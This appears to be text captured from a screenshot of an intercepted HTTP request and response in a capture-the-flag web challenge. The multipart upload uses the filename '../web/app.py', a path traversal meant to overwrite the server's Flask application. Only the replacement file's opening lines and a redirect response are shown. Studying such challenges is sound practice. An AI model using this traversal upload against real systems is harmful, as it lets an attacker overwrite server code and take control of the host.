 Request
Pretty Raw Hex \n
1 POST /submit HTTP/1.1
2 Host: chal02-3lstzas7.hack-challenge.lug.ustc.edu.cn:8443
3 Content-Length: 2292
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin: https://chal02-3lstzas7.hack-challenge.lug.ustc.edu.cn:8443
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl1JHmK6P1BYZVHHA
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://chal02-3lstzas7.hack-challenge.lug.ustc.edu.cn:8443/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Priority: u=0, i
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryl1JHmK6P1BYZVHHA
24 Content-Disposition: form-data; name="file" filename="../web/app.py"
25 Content-Type: text/x-python
26
27 from flask import Flask, render_template, request, flash, redirect
28 import json
29 import os
30 import traceback
31 import secrets
32
33 app = Flask(__name__)
34 app.secret_key = secrets.token_urlsafe(64)
35
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: nginx-n.wtf/1.27.1
3 Date: Mon, 11 Nov 2024 05:38:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 189
6 Connection: keep-alive
7 Location: /
8 Vary: Cookie
9 Set-Cookie: session=
; HttpOnly; Path=/
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target URL: <a href="/">
/
</a>
. If not, click the link.
16